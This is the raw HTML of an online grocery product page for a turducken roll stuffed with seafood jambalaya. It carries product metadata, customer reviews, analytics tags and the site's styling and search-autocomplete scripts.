

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya?tag=Turducken%20Roll
body_size: 26456
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Premium Turducken Roll with Seafood Jambalaya 4 lbs -</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Turducken Roll with Seafood Jambalaya 4 lbs -  -  - Our Turducken Roll is a boneless turkey breast layered with duck, chicken and stuffed with Seafood Jambalaya. The Turducken Roll is frozen in a vacuum sealed bag." />
<meta name="keywords" content="turducken roll with seafood jambalaya 4 lb, Turducken Roll with Seafood Jambalaya, Seafood Jambalaya stuffed Turducken Roll, Seafood Jambalaya Turducken Roll, Seafood Jambalaya, Turducken Roll" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Premium Turducken Roll with Seafood Jambalaya 4 lbs -"/>
<meta property="og:url" content="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya"/>
<meta property="og:price:amount" content="49.99"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="667046210932"/>
<meta property="product:price:amount" content="49.99"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="88"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="667046210932"/>
<meta property="og:brand" content="Cajun Grocer"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-1024x1024.jpg"/>
<meta property="og:description" content="Turducken Roll with Seafood Jambalaya 4 lbs -  -  - Our Turducken Roll is a boneless turkey breast layered with duck, chicken and stuffed with Seafood Jambalaya. The Turducken Roll is frozen in a vacuum sealed bag."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/turducken","name":"Turducken"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/index.php?route=product\/search&amp;tag=Turducken Roll","name":"Search"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.cajungrocer.com\/turducken\/turducken-roll-with-seafood-jambalaya?tag=Turducken Roll","name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/turducken\/turducken-roll-with-seafood-jambalaya","name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","category":"Home \u00bb Turducken \u00bb Search \u00bb Premium Turducken Roll with Seafood Jambalaya 4 lbs","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-350x350.jpg","model":"667046210932","sku":"667046210932","gtin12":"667046210932","gtin":"667046210932","description":"Turducken Roll with Seafood Jambalaya 4 lbs -  -  - Our Turducken Roll is a boneless turkey breast layered with duck, chicken and stuffed with Seafood Jambalaya. The Turducken Roll is frozen in a vacuum sealed bag.","manufacturer":"Cajun Grocer","brand":{"@type":"Brand","name":"Cajun Grocer"},"offers":{"name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","url":"https:\/\/www.cajungrocer.com\/turducken\/turducken-roll-with-seafood-jambalaya","price":49.99,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-19","category":"Home &raquo; Turducken &raquo; Search &raquo; Premium Turducken Roll with Seafood Jambalaya 4 lbs","availability":"InStock"},"review":[{"@type":"Review","name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","itemReviewed":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","author":{"@type":"Person","name":"Jeff"},"reviewBody":"I recently had the pleasure of trying the Turducken Roll with Seafood Jambalaya from CajunGrocer. The blend of turkey, duck, and chicken, combined with the rich seafood jambalaya, was a delightful surprise. The meat was tender, and the jambalaya added a unique and delicious twist. It was the perfect centerpiece for our dinner, and everyone at the table was impressed. A definite must-try for anyone looking to experience a taste of authentic Cajun cuisine.","datePublished":"2023-01-09","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","itemReviewed":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","author":{"@type":"Person","name":"GMB3"},"reviewBody":"A constant companion to many of our holiday meals. I throw it on the rotisserie, baste with butter, and its all gone at the end of the meal.","datePublished":"2021-12-03","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","itemReviewed":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","author":{"@type":"Person","name":"Mildred Remsey"},"reviewBody":"We have a new holiday tradition. When my daughter was serving in IRAQ (2003), she watched Chef Emeral Show and he introduced TURDUCKEN and it's award-winning flavor. It took me 17 years to decide to order it, but when I did, it was with many reservations.  NOT ANYMORE! He was right! From delivery of the 5lb. TURDUCKEN Roll with jambalaya stuffing to preparation to our mouths...meaty, fresh, flavorful, tender, juicy, and the presentation was magnificent. Now, my family has a new holiday tradition.","datePublished":"2021-10-12","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","itemReviewed":"Premium Turducken Roll with Seafood Jambalaya 4 lbs -","author":{"@type":"Person","name":"Gary V"},"reviewBody":"I received this turducken roll as a present. I was confused at first at the idea of a turkey and chicken and a duck. A nice roll with all the good stuff in the middle. Flavors were great. Could have used a little more duck, but overall I loved it.","datePublished":"2020-12-30","reviewRating":{"@type":"Rating","ratingValue":"4"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.8,"bestRating":"5","reviewCount":4}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
